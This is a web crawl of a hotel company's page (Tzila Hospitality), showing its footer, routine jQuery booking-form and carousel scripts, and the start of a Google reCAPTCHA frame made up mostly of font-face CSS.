                        data-sitekey="6Le6olYqAAAAAFuBeLALkX3i1qOLYqWZe5gUc8v8" data-callback='onSubmit' 
                        data-action='submit'>Submit</button>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>
</div>
        

    </main>


    <footer>
    <div class="footer-section mobile-footer">
        <div class="container">
            <div class="row">
                <div class="col-12 text-center">
                    <a href="https://tzila.com"><img src="https://tzila.com/assets/images/Hospitality.png" class="tzila-logo mb-3" /></a>
                </div>
                <div class="col-8 offset-2 text-center my-3">
                    <div class="d-flex justify-content-between">
                        <a href="https://www.facebook.com/people/Tzila-Hospitality/" class="social-footer"><i
                                class="fab fa-facebook-f"></i></a>
                        <a href="https://www.instagram.com/tzilahospitality/" class="social-footer"><i
                                class="fab fa-instagram"></i></a>
                                <a href="https://twitter.com/tzilalodge" class="social-footer" target="_blank"><i class="fab fa-pinterest"></i></a>
                    </div>
                </div>
            </div>

            <hr class="footer-border pb-3" />

            <div class="row">
                <div class="col-12 text-center">
                    <p class="footer-title text-uppercase">Information</p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/who-we-are">Our Story</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/our-impact">Our Impact</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/contact-us">Contact Us</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/offers">Offers</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/reservation-policy">Reservation Policy</a>
                        </p>
                        <p class="mb-3 text-uppercase">Sitemap</p>
                        <p class="mb-3 text-uppercase">
                            <a href="https://tzila.com/tzila-bahareya" class="mx-2">Bahariya</a>
                            <a href="https://tzila.com/tzila-lodge" class="mx-2">Lodge</a>
                            <a href="https://tzila.com/tzila-camp" class="mx-2">Camp</a>
                          </p>
                </div>
            </div>
        </div>
    </div>

    <div class="footer-section desktop-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <a href="https://tzila.com">
                        <img src="https://tzila.com/assets/images/Hospitality.png" class="w-100" />
                    </a>
                </div>
                <div class="col-md-3 offset-md-2 text-center">

                    <div class="footer-list">
                        <p class="footer-title text-uppercase mb-5">Find us on</p>
                        <p class="mb-5 page-info bold-font"><a href="https://tzila.com/tzila-camp">Tzila Hospitality</a></p>
                        <div class="d-flex justify-content-between">
                            <a href="https://www.facebook.com/people/Tzila-Hospitality/100090517294389/" class="social-footer" target="_blank"><i
                                    class="fab fa-facebook-f"></i></a>
                            <a href="https://www.instagram.com/tzilahospitality/" class="social-footer"
                                target="_blank"><i class="fab fa-instagram"></i></a>
                            <a href="https://twitter.com/tzilalodge" class="social-footer" target="_blank"><i class="fab fa-pinterest"></i></a>
                                     <!-- <a href="https://twitter.com/tzilalodge" class="social-footer"><i class="fab fa-tripadvisor" ></i></a> -->
                            <!-- <a href="https://goo.gl/maps/MQBQ9aQMagSpy1gY9" class="social-footer"><i class="fas fa-map-marker-alt"></i></a> -->
                        </div>
                        <!-- <p class="mb-3"><a href="tzila-lodge.html">Tzila Lodge</a></p>
      <p class="mb-3"><a href="tzila-bahareya.html">Tzila Bahariya</a></p> -->
                    </div>
                </div>
                <div class="col-md-4 text-center">


                    <div class="footer-list">
                        <p class="footer-title text-uppercase">Information</p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/who-we-are">Our Story</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/our-impact">Our Impact</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/contact-us">Contact Us</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/offers">Offers</a></p>
                        <p class="mb-3 text-uppercase"><a href="https://tzila.com/reservation-policy">Reservation Policy</a>
                        </p>
                        <p class="mb-3 text-uppercase">Sitemap</p>
                        <p class="mb-3 text-uppercase">
                            <a href="https://tzila.com/tzila-bahareya" class="mx-2">Bahariya</a>
                            <a href="https://tzila.com/tzila-lodge" class="mx-2">Lodge</a>
                            <a href="https://tzila.com/tzila-camp" class="mx-2">Camp</a>
                          </p>
                    </div>
                </div>

            </div>
        </div>
    </div>

    <div class="copyrights-section">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <p class="mb-0">© <a href="https://o-projects.org/">O-Projects</a>. All rights reserved 2021
                    </p>
                </div>
            </div>
        </div>
    </div>
</footer>    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"
    integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw=="
    crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script type="text/javascript " src="https://cdn.jsdelivr.net/momentjs/latest/moment.min.js "></script>

<script type="text/javascript " src="https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.min.js "></script>
<script src="https://ajax.aspnetcdn.com/ajax/jquery.validate/1.11.1/jquery.validate.min.js"></script>
 <script src="https://www.google.com/recaptcha/api.js"></script>


<script src="https://tzila.com/assets/js/datePicker.js"></script>


<script type="text/javascript">
    $(function(){
    
      $('#booking_submit').click(function() {
        $('#booking_form').submit(); 
      });
    
      if ($("#booking_form").length > 0) { 
        $("#booking_form").validate({ 
            rules: {
                destination: 'required',
                from: 'required',
                to: 'required',
                adults_number: {
                    required:true,
                    min:1
                }
            },
            messages: {
                destination: 'Destination is required.',
                from: 'From is required.',
                to: 'To is required.',
                adults_number: {
                    required:'Adults Number is required.',
                    min:'Adults number must be greater than 0'
                },
            },
            errorPlacement: function(error, element) {
                // if (element.type == 'checkbox') {
                //     // error.appendTo(element.parent());
                //     error.appendTo(element.parent().next("label"));
                // }
                if (element.attr("name") == "adults_number" ) {
                    error.appendTo(element.parent().parent().parent().parent().parent());
                    // error.appendTo(element.parent().next("label"));
                }
                else {
                    error.insertAfter(element);
                }
            },
            submitHandler: function(form) {
                $('body').append('<div id="cboxOverlay"></div>');
                $('#cboxOverlay').show();
                form.submit();
            }
        });
      }
    });
    </script>

<script type="text/javascript">
    $(document).ready(function() {
        $('.offers-carousel').owlCarousel({
            autoplay:true,
            autoplayTimeout:2500,
            loop: true,
            margin: 30,
            responsiveClass: true,
            stagePadding: 0,
            dots: false,
            nav: true,
            navText: ["<span>&#x27F5;</span>", "<span >&#x27F6;</span>"],
            responsive: {
                0: {
                    items: 1.5,
                },
                600: {
                    items: 2,
                },
                1000: {
                    items: 3,
                }
            }
        })
    });
</script>
<script type="text/javascript">
    $(document).ready(function() {
        $('.gallery-carousel').owlCarousel({
            autoplay:true,
            autoplayTimeout:2500,
            loop: true,
            margin: 30,
            responsiveClass: true,
            stagePadding: 0,
            center: true,
            dots: false,
            nav: true,
            navText: ["<span>&#x27F5;</span>", "<span >&#x27F6;</span>"],
            responsive: {
                0: {
                    items: 1.5,
                },
                600: {
                    items: 1.5,
                },
                1000: {
                    items: 1.5,
                }
            }
        })
    });
</script>
<script>
    $('.menu, .overlay').click(function() {
        $('.menu').toggleClass('clicked');

        $('#mobileNav').toggleClass('show');

    });
</script>
<script>
    $(document).ready(function() {
        $('.book-btn').on('click', function(e) {
            $('.book-btn').toggleClass("expandCloseicon");
            $('.book-btn-expand').toggleClass("displayexpand");
            e.preventDefault();
        });
    });
</script>
<script type="text/javascript">
    $(document).ready(function() {
        $('.minus').click(function() {
            var $input = $(this).parent().find('input');
            var count = parseInt($input.val()) - 1;
            count = count < 1 ? 0 : count;
            $input.val(count);
            $input.change();
            return false;
        });
        $('.plus').click(function() {
            var $input = $(this).parent().find('input');
            $input.val(parseInt($input.val()) + 1);
            $input.change();
            return false;
        });
    });
</script>
 <script>
   function onSubmit(token) {
     document.getElementById("contact-form").submit();
   }
 </script>

</html>
    <script>
        $(function () {
       $(document).scroll(function () {
         var $nav = $(".fixed-top");
         var $nav_img = $('.navbar-brand img');
         var $switch = $('.nav-switch img')
         $nav.toggleClass('scrolled', $(this).scrollTop() > $nav.height());
         if ($(document).scrollTop() > $nav.height()) {
           $nav_img.attr("src", "https://tzila.com/assets/images/scrolled-logo.svg");
    
         } else {
           $nav_img.attr("src", "https://tzila.com/assets/images/hospitality-logo.svg");
    
    
         }
       });
    
     });
    </script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le6olYqAAAAAFuBeLALkX3i1qOLYqWZe5gUc8v8&co=aHR0cHM6Ly90emlsYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&sa=submit&anchor-ms=20000&execute-ms=30000&cb=xcwwtvcb6rsk
body_size: 48486
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
